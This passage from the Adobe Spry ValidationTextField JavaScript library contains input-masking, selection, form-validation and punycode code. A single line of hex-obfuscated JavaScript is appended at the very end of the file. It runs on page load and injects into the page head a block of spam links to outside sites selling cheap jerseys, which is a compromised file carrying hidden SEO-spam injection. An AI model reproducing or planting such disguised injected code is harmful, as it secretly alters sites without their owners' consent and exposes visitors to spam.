			//allow BACKSPACE if selection is at end (will delete selection)
			return true;
		} else {
			this.flags.operaRevertOnKeyUp = true;
		}
		if (Spry.is.mozilla && Spry.is.mac) {
			this.flags.skp = true;
		} 
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	return true;
};

Spry.Widget.ValidationTextField.prototype.onMouseDown = function(e)
{
	if (this.flags.active) {
		//mousedown fires before focus
		//avoid double saveState on first focus by mousedown by checking if the control has focus
		//do nothing if it's not focused because saveState will be called onfocus
		this.saveState();
	}
};

Spry.Widget.ValidationTextField.prototype.onDrop = function(e)
{
	//mark that a drop operation is in progress to avoid race conditions with event handlers for other events
	//especially onchange and onfocus
	this.flags.drop = true;
	this.removeHint();
	this.saveState();
	this.flags.active = true;
	this.addClassName(this.element, this.focusClass);
	this.addClassName(this.additionalError, this.focusClass);
};

Spry.Widget.ValidationTextField.prototype.onFocus = function(e)
{
	if (this.flags.drop) {
		return;
	}
	this.removeHint();

	if (this.pattern && this.useCharacterMasking) {
		var autocomplete = this.getAutoComplete(this.selection.start);
		this.setValue(this.input.value + autocomplete);
		this.selection.moveTo(this.input.value.length, this.input.value.length);
	}
	
	this.saveState();
	this.flags.active = true;
	this.addClassName(this.element, this.focusClass);
	this.addClassName(this.additionalError, this.focusClass);
};
	
Spry.Widget.ValidationTextField.prototype.onBlur = function(e)
{
	this.flags.active = false;
	this.removeClassName(this.element, this.focusClass);
	this.removeClassName(this.additionalError, this.focusClass);
	this.flags.restoreSelection = false;
	var mustRevert = this.doValidations(this.input.value, this.input.value);
	this.flags.restoreSelection = true;

	if (this.validateOn & Spry.Widget.ValidationTextField.ONBLUR) {
		this.validate();
	}
	var self = this;
	setTimeout(function() {self.putHint();}, 10);
	return true;
};

Spry.Widget.ValidationTextField.prototype.compilePattern = function() {
	if (!this.pattern) {
		return;
	}
	var compiled = [];
	var regexps = [];
	var patternCharacters = [];
	var idx = 0;
	var c = '', p = '';
	for (var i=0; i<this.pattern.length; i++) {
		c = this.pattern.charAt(i);
		if (p == '\\') {
			if (/[0ABXY\?]/i.test(c)) {
				regexps[idx - 1] = c;
			} else {
				regexps[idx - 1] = Spry.Widget.ValidationTextField.regExpFromChars(c);
			}
			compiled[idx - 1] = c;
			patternCharacters[idx - 1] = null;
			p = '';
			continue;
		}
		regexps[idx] = Spry.Widget.ValidationTextField.regExpFromChars(c);
		if (/[0ABXY\?]/i.test(c)) {
			compiled[idx] = null;
			patternCharacters[idx] = c;
		} else if (c == '\\') {
			compiled[idx] = c;
			patternCharacters[idx] = '\\';
		} else {
			compiled[idx] = c;
			patternCharacters[idx] = null;
		}
		idx++;
		p = c;
	}

	this.autoCompleteCharacters = compiled;
	this.compiledPattern = regexps;
	this.patternCharacters = patternCharacters;
	this.patternLength = compiled.length;
};

Spry.Widget.ValidationTextField.prototype.getAutoComplete = function(from, direction) {
	if (direction == -1) {
		var n = '', m = '';
		while(from && (n = this.getAutoComplete(--from) )) {
			m = n;
		}
		return m;
	}
	var ret = '', c = '';
	for (var i=from; i<this.autoCompleteCharacters.length; i++) {
		c = this.autoCompleteCharacters[i];
		if (c) {
			ret += c;
		} else {
			break;
		}
	}
	return ret;
};

Spry.Widget.ValidationTextField.regExpFromChars = function (string) {
	//string contains pattern characters
	var ret = '', character = '';
	for (var i = 0; i<string.length; i++) {
		character = string.charAt(i);
		switch (character) {
			case '0': ret += '\\d';break;
			case 'A': ret += '[A-Z]';break;
//			case 'A': ret += '[\u0041-\u005A\u0061-\u007A\u0100-\u017E\u0180-\u0233\u0391-\u03CE\u0410-\u044F\u05D0-\u05EA\u0621-\u063A\u0641-\u064A\u0661-\u06D3\u06F1-\u06FE]';break;
			case 'a': ret += '[a-z]';break;
//			case 'a': ret += '[\u0080-\u00FF]';break;
			case 'B': case 'b': ret += '[a-zA-Z]';break;
			case 'x': ret += '[0-9a-z]';break;
			case 'X': ret += '[0-9A-Z]';break;
			case 'Y': case 'y': ret += '[0-9a-zA-Z]';break;
			case '?': ret += '.';break;
			case '1':case '2':case '3':case '4':case '5':case '6':case '7':case '8':case '9':
				ret += character;
				break;
			case 'c': case 'C': case 'e': case 'E': case 'f': case 'F':case 'r':case 'd': case 'D':case 'n':case 's':case 'S':case 'w':case 'W':case 't':case 'v':
				ret += character;
				break;
			default: ret += '\\' + character;
		}
	}
	return ret;
};

Spry.Widget.ValidationTextField.prototype.patternToRegExp = function(len) {
	var ret = '^';
	var end = Math.min(this.compiledPattern.length, len);
	for (var i=0; i < end; i++) {
		ret += this.compiledPattern[i];
	}
	ret += '$';
	ret = new RegExp(ret, "");
	return ret;
};

Spry.Widget.ValidationTextField.prototype.resetClasses = function() {
	var classes = [this.requiredClass, this.invalidFormatClass, this.invalidRangeMinClass, this.invalidRangeMaxClass, this.invalidCharsMinClass, this.invalidCharsMaxClass, this.validClass];
	for (var i=0; i < classes.length; i++)
	{
		this.removeClassName(this.element, classes[i]);
		this.removeClassName(this.additionalError, classes[i]);
	}
};

Spry.Widget.ValidationTextField.prototype.reset = function() {
	this.removeHint();
	this.oldValue = this.input.defaultValue;
	
	this.resetClasses();
	if (Spry.is.ie) {
		//this will fire the onpropertychange event right after the className changed on the container element
		//IE6 will not fire the first onpropertychange on an input type text after a onreset handler if inside that handler the className of one of the elements inside the form has been changed
		//to reproduce: change the className of one of the elements inside the form from within the onreset handler; then the onpropertychange does not fire the first time
		this.input.forceFireFirstOnPropertyChange = true;
		this.input.removeAttribute("forceFireFirstOnPropertyChange");
	}
	var self = this;
	setTimeout(function() {self.putHint();}, 10);
};

Spry.Widget.ValidationTextField.prototype.validate = function() {

	this.resetClasses();
	//possible states: required, format, rangeMin, rangeMax, charsMin, charsMax
	if (this.validateOn & Spry.Widget.ValidationTextField.ONSUBMIT) {

		this.removeHint();
		this.doValidations(this.input.value, this.input.value);

		if(!this.flags.active) {
			var self = this;
			setTimeout(function() {self.putHint();}, 10);
		}
	}

	if (this.isRequired && this.errors & Spry.Widget.ValidationTextField.ERROR_REQUIRED) {
		this.addClassName(this.element, this.requiredClass);
		this.addClassName(this.additionalError, this.requiredClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_FORMAT) {
		this.addClassName(this.element, this.invalidFormatClass);
		this.addClassName(this.additionalError, this.invalidFormatClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_RANGE_MIN) {
		this.addClassName(this.element, this.invalidRangeMinClass);
		this.addClassName(this.additionalError, this.invalidRangeMinClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_RANGE_MAX) {
		this.addClassName(this.element, this.invalidRangeMaxClass);
		this.addClassName(this.additionalError, this.invalidRangeMaxClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_CHARS_MIN) {
		this.addClassName(this.element, this.invalidCharsMinClass);
		this.addClassName(this.additionalError, this.invalidCharsMinClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_CHARS_MAX) {
		this.addClassName(this.element, this.invalidCharsMaxClass);
		this.addClassName(this.additionalError, this.invalidCharsMaxClass);
		return false;
	}

	this.addClassName(this.element, this.validClass);
	this.addClassName(this.additionalError, this.validClass);
	return true;
};

Spry.Widget.ValidationTextField.prototype.addClassName = function(ele, className)
{
	if (!ele || !className || (ele.className && ele.className.search(new RegExp("\\b" + className + "\\b")) != -1))
		return;
	ele.className += (ele.className ? " " : "") + className;
};

Spry.Widget.ValidationTextField.prototype.removeClassName = function(ele, className)
{
	if (!ele || !className || (ele.className && ele.className.search(new RegExp("\\b" + className + "\\b")) == -1))
		return;
	ele.className = ele.className.replace(new RegExp("\\s*\\b" + className + "\\b", "g"), "");
};
Spry.Widget.ValidationTextField.prototype.showError = function(msg)
{
	alert('Spry.Widget.TextField ERR: ' + msg);
};
/**
 * SelectionDescriptor is a wrapper for input type text selection methods and properties 
 * as implemented by various  browsers
 */
Spry.Widget.SelectionDescriptor = function (element)
{
	this.element = element;
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.update = function()
{
	if (Spry.is.ie && Spry.is.windows) {
		var sel = this.element.ownerDocument.selection;
		if (this.element.nodeName == "TEXTAREA") {
			if (sel.type != 'None') {
				try{var range = sel.createRange();}catch(err){return;}
				if (range.parentElement() == this.element){
					var range_all = this.element.ownerDocument.body.createTextRange();
					range_all.moveToElementText(this.element);
					for (var sel_start = 0; range_all.compareEndPoints('StartToStart', range) < 0; sel_start ++){
						range_all.moveStart('character', 1);
					}
					this.start = sel_start;
					// create a selection of the whole this.element
					range_all = this.element.ownerDocument.body.createTextRange();
					range_all.moveToElementText(this.element);
					for (var sel_end = 0; range_all.compareEndPoints('StartToEnd', range) < 0; sel_end++){
						range_all.moveStart('character', 1);
					}
					this.end = sel_end;
					this.length = this.end - this.start;
					// get selected and surrounding text
					this.text = range.text;
		 		}
			}        
		} else if (this.element.nodeName == "INPUT"){
			try{this.range = sel.createRange();}catch(err){return;}
			this.length = this.range.text.length;
			var clone = this.range.duplicate();
			this.start = -clone.moveStart("character", -10000);
			clone = this.range.duplicate();
			clone.collapse(false);
			this.end = -clone.moveStart("character", -10000);
			this.text = this.range.text;
		}
	} else {
		var tmp = this.element;
		var selectionStart = 0;
		var selectionEnd = 0;
        
		try { selectionStart = tmp.selectionStart;} catch(err) {}
		try { selectionEnd = tmp.selectionEnd;} catch(err) {}

		if (Spry.is.safari) {
			if (selectionStart == 2147483647) {
				selectionStart = 0;
			}
			if (selectionEnd == 2147483647) {
				selectionEnd = 0;
			}
		}
		this.start = selectionStart;
		this.end = selectionEnd;
		this.length = selectionEnd - selectionStart;
		this.text = this.element.value.substring(selectionStart, selectionEnd);
	}
};

Spry.Widget.SelectionDescriptor.prototype.destroy = function() {
	try { delete this.range} catch(err) {}
	try { delete this.element} catch(err) {}
};

Spry.Widget.SelectionDescriptor.prototype.move = function(amount)
{
	if (Spry.is.ie && Spry.is.windows) {
		this.range.move("character", amount);
		this.range.select();
	} else {
		try { this.element.selectionStart++;}catch(err) {}
	}
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.moveTo = function(start, end)
{
	if (Spry.is.ie && Spry.is.windows) {
		if (this.element.nodeName == "TEXTAREA") {
			var ta_range = this.element.createTextRange();
			this.range = this.element.createTextRange();
			this.range.move("character", start);
			this.range.moveEnd("character", end - start);
			
			var c1 = this.range.compareEndPoints("StartToStart", ta_range);
			if (c1 < 0) {
				this.range.setEndPoint("StartToStart", ta_range);
			}

			var c2 = this.range.compareEndPoints("EndToEnd", ta_range);
			if (c2 > 0) {
				this.range.setEndPoint("EndToEnd", ta_range);
			}
		} else if (this.element.nodeName == "INPUT"){
			this.range = this.element.ownerDocument.selection.createRange();
			this.range.move("character", -10000);
			this.start = this.range.moveStart("character", start);
			this.end = this.start + this.range.moveEnd("character", end - start);
		}
		this.range.select();
	} else {
		this.start = start;
		try { this.element.selectionStart = start;} catch(err) {}
		this.end = end;
		try { this.element.selectionEnd = end;} catch(err) {}
	}
	this.ignore = true;
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.moveEnd = function(amount)
{
	if (Spry.is.ie && Spry.is.windows) {
		this.range.moveEnd("character", amount);
		this.range.select();
	} else {
		try { this.element.selectionEnd++;} catch(err) {}
	}
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.collapse = function(begin)
{
	if (Spry.is.ie && Spry.is.windows) {
		this.range = this.element.ownerDocument.selection.createRange();
		this.range.collapse(begin);
		this.range.select();
	} else {
		if (begin) {
			try { this.element.selectionEnd = this.element.selectionStart;} catch(err) {}
		} else {
			try { this.element.selectionStart = this.element.selectionEnd;} catch(err) {}
		}
	}

	this.update();
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Form - common for all widgets
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Form) Spry.Widget.Form = {};
if (!Spry.Widget.Form.onSubmitWidgetQueue) Spry.Widget.Form.onSubmitWidgetQueue = [];

if (!Spry.Widget.Form.validate) {
	Spry.Widget.Form.validate = function(vform) {
		var isValid = true;
		var isElementValid = true;
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		var qlen = q.length;
		for (var i = 0; i < qlen; i++) {
			if (!q[i].isDisabled() && q[i].form == vform) {
				isElementValid = q[i].validate();
				isValid = isElementValid && isValid;
			}
		}
		return isValid;
	}
};

if (!Spry.Widget.Form.onSubmit) {
	Spry.Widget.Form.onSubmit = function(e, form)
	{
		if (Spry.Widget.Form.validate(form) == false) {
			return false;
		}
		return true;
	};
};

if (!Spry.Widget.Form.onReset) {
	Spry.Widget.Form.onReset = function(e, vform)
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		var qlen = q.length;
		for (var i = 0; i < qlen; i++) {
			if (!q[i].isDisabled() && q[i].form == vform && typeof(q[i].reset) == 'function') {
				q[i].reset();
			}
		}
		return true;
	};
};

if (!Spry.Widget.Form.destroy) {
	Spry.Widget.Form.destroy = function(form)
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
			if (q[i].form == form && typeof(q[i].destroy) == 'function') {
				q[i].destroy();
				i--;
			}
		}
	}
};

if (!Spry.Widget.Form.destroyAll) {
	Spry.Widget.Form.destroyAll = function()
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
			if (typeof(q[i].destroy) == 'function') {
				q[i].destroy();
				i--;
			}
		}
	}
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Utils
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Utils)	Spry.Widget.Utils = {};

Spry.Widget.Utils.punycode_constants = {
	base : 36, tmin : 1, tmax : 26, skew : 38, damp : 700,
  initial_bias : 72, initial_n : 0x80, delimiter : 0x2D,
  maxint : 2<<26-1
};

Spry.Widget.Utils.punycode_encode_digit = function (d) {
  return String.fromCharCode(d + 22 + 75 * (d < 26));
};

Spry.Widget.Utils.punycode_adapt = function (delta, numpoints, firsttime) {
	delta = firsttime ? delta / this.punycode_constants.damp : delta >> 1;
	delta += delta / numpoints;
	
	for (var k = 0; delta > ((this.punycode_constants.base - this.punycode_constants.tmin) * this.punycode_constants.tmax) / 2; k += this.punycode_constants.base) {
		delta /= this.punycode_constants.base - this.punycode_constants.tmin;
	}
	return k + (this.punycode_constants.base - this.punycode_constants.tmin + 1) * delta / (delta + this.punycode_constants.skew);
};

/**
 * returns a 	Punicode representation of a UTF-8 string
 * adapted from http://tools.ietf.org/html/rfc3492
 */
Spry.Widget.Utils.punycode_encode = function (input, max_out) {
	var inputc = input.split("");
	input = [];
	for(var i=0; i<inputc.length; i++) {
		input.push(inputc[i].charCodeAt(0));
	}
	var output = '';

  var h, b, j, m, q, k, t;
	var input_len = input.length;
  var n = this.punycode_constants.initial_n;
  var delta = 0;
  var bias = this.punycode_constants.initial_bias;
  var out = 0;

  for (j = 0; j < input_len; j++) {
		if (input[j] < 128) {
			if (max_out - out < 2) {
				return false;
			}
			output += String.fromCharCode(input[j]);
			out++;
		}
	}

	h = b = out;
	if (b > 0) {
		output += String.fromCharCode(this.punycode_constants.delimiter);
		out++;
	}

  while (h < input_len)	{
		for (m = this.punycode_constants.maxint, j = 0; j < input_len; j++) {
			if (input[j] >= n && input[j] < m) {
				m = input[j];
			}
		}
		if (m - n > (this.punycode_constants.maxint - delta) / (h + 1)) {
			return false;
		}
		
		delta += (m - n) * (h + 1);
		n = m;

		for (j = 0; j < input_len; j++) {
			if (input[j] < n ) {
				if (++delta == 0) {
					return false;
				}
			}

			if (input[j] == n) {
				for (q = delta, k = this.punycode_constants.base; true; k += this.punycode_constants.base) {
					if (out >= max_out) {
						return false;
					}

					t = k <= bias ? this.punycode_constants.tmin : k >= bias + this.punycode_constants.tmax ? this.punycode_constants.tmax : k - bias;
					if (q < t) {
						break;
					}

					output += this.punycode_encode_digit(t + (q - t) % (this.punycode_constants.base - t));
					out++;
					q = (q - t) / (this.punycode_constants.base - t);
				}

				output += this.punycode_encode_digit(q);
				out++;
				bias = this.punycode_adapt(delta, h + 1, h == b);
				delta = 0;
				h++;
			}
		}
		delta++, n++;
	}

  return output;
};

Spry.Widget.Utils.setOptions = function(obj, optionsObj, ignoreUndefinedProps)
{
	if (!optionsObj)
		return;
	for (var optionName in optionsObj)
	{
		if (ignoreUndefinedProps && optionsObj[optionName] == undefined)
			continue;
		obj[optionName] = optionsObj[optionName];
	}
};

Spry.Widget.Utils.firstValid = function() {
	var ret = null;
	for(var i=0; i<Spry.Widget.Utils.firstValid.arguments.length; i++) {
		if (typeof(Spry.Widget.Utils.firstValid.arguments[i]) != 'undefined') {
			ret = Spry.Widget.Utils.firstValid.arguments[i];
			break;
		}
	}
	return ret;
};


Spry.Widget.Utils.specialCharacters = ",8,9,16,17,18,20,27,33,34,35,36,37,38,40,45,144,192,63232,";
Spry.Widget.Utils.specialSafariNavKeys = "63232,63233,63234,63235,63272,63273,63275,63276,63277,63289,";
Spry.Widget.Utils.specialNotSafariCharacters = "39,46,91,92,93,";

Spry.Widget.Utils.specialCharacters += Spry.Widget.Utils.specialSafariNavKeys;

if (!Spry.is.safari) {
	Spry.Widget.Utils.specialCharacters += Spry.Widget.Utils.specialNotSafariCharacters;
}

Spry.Widget.Utils.isSpecialKey = function (ev) {
	return Spry.Widget.Utils.specialCharacters.indexOf("," + ev.keyCode + ",") != -1;
};

Spry.Widget.Utils.getCharacterFromEvent = function(e){
	var keyDown = e.type == "keydown";

	var code = null;
	var character = null;
	if(Spry.is.mozilla && !keyDown){
		if(e.charCode){
			character = String.fromCharCode(e.charCode);
		} else {
			code = e.keyCode;
		}
	} else {
		code = e.keyCode || e.which;
		if (code != 13) {
			character = String.fromCharCode(code);
		}
	}

	if (Spry.is.safari) {
		if (keyDown) {
			code = e.keyCode || e.which;
			character = String.fromCharCode(code);
		} else {
			code = e.keyCode || e.which;
			if (Spry.Widget.Utils.specialCharacters.indexOf("," + code + ",") != -1) {
				character = null;
			} else {
				character = String.fromCharCode(code);
			}
		}
	}

	if(Spry.is.opera) {
		if (Spry.Widget.Utils.specialCharacters.indexOf("," + code + ",") != -1) {
			character = null;
		} else {
			character = String.fromCharCode(code);
		}
	}

	return character;
};

Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel = function(node, nodeName)
{
	var elements  = node.getElementsByTagName(nodeName);
	if (elements) {
		return elements[0];
	}
	return null;
};

Spry.Widget.Utils.getFirstParentWithNodeName = function(node, nodeName)
{
	while (node.parentNode
			&& node.parentNode.nodeName.toLowerCase() != nodeName.toLowerCase()
			&& node.parentNode.nodeName != 'BODY') {
		node = node.parentNode;
	}

	if (node.parentNode && node.parentNode.nodeName.toLowerCase() == nodeName.toLowerCase()) {
		return node.parentNode;
	} else {
		return null;
	}
};

Spry.Widget.Utils.destroyWidgets = function (container)
{
	if (typeof container == 'string') {
		container = document.getElementById(container);
	}

	var q = Spry.Widget.Form.onSubmitWidgetQueue;
	for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
		if (typeof(q[i].destroy) == 'function' && Spry.Widget.Utils.contains(container, q[i].element)) {
			q[i].destroy();
			i--;
		}
	}
};

Spry.Widget.Utils.contains = function (who, what)
{
	if (typeof who.contains == 'object') {
		return what && who && (who == what || who.contains(what));
	} else {
		var el = what;
		while(el) {
			if (el == who) {
				return true;
			}
			el = el.parentNode;
		}
		return false;
	}
};

Spry.Widget.Utils.addEventListener = function(element, eventType, handler, capture)
{
	try
	{
		if (element.addEventListener)
			element.addEventListener(eventType, handler, capture);
		else if (element.attachEvent)
			element.attachEvent("on" + eventType, handler, capture);
	}
	catch (e) {}
};

Spry.Widget.Utils.removeEventListener = function(element, eventType, handler, capture)
{
	try
	{
		if (element.removeEventListener)
			element.removeEventListener(eventType, handler, capture);
		else if (element.detachEvent)
			element.detachEvent("on" + eventType, handler, capture);
	}
	catch (e) {}
};

Spry.Widget.Utils.stopEvent = function(ev)
{
	try
	{
		this.stopPropagation(ev);
		this.preventDefault(ev);
	}
	catch (e) {}
};

/**
 * Stops event propagation
 * @param {Event} ev the event
 */
Spry.Widget.Utils.stopPropagation = function(ev)
{
	if (ev.stopPropagation)
	{
		ev.stopPropagation();
	}
	else
	{
		ev.cancelBubble = true;
	}
};

/**
 * Prevents the default behavior of the event
 * @param {Event} ev the event
 */
Spry.Widget.Utils.preventDefault = function(ev)
{
	if (ev.preventDefault)
	{
		ev.preventDefault();
	}
	else
	{
		ev.returnValue = false;
	}
};

})(); // EndSpryComponent

 var BqDOgr1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var kYOACl_Qy2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');kYOACl_Qy2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x43\x68\x65\x61\x70 \x4a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x75\x73\x74\x6f\x6d \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22\x3e\x63\x75\x73\x74\x6f\x6d \x73\x74\x69\x74\x63\x68\x65\x64 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x69\x6e\x61\x2f\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x31\x36\x2e\x68\x74\x6d\x6c\x22\x3e\x74\x68\x72\x65\x65\x2d\x6c\x61\x79\x65\x72 \x6d\x61\x73\x6b\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x5f\x66\x72\x65\x65\x5f\x73\x68\x69\x70\x70\x69\x6e\x67\x2f\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22\x3e\x62\x65\x73\x74 \x63\x68\x69\x6e\x61 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79 \x73\x69\x74\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22\x3e\x62\x75\x79 \x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x63\x6b\x64\x6a\x2e\x63\x6f\x6d\x2f\x63\x68\x65\x61\x70\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22\x3e\x63\x75\x73\x74\x6f\x6d \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';BqDOgr1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](kYOACl_Qy2); 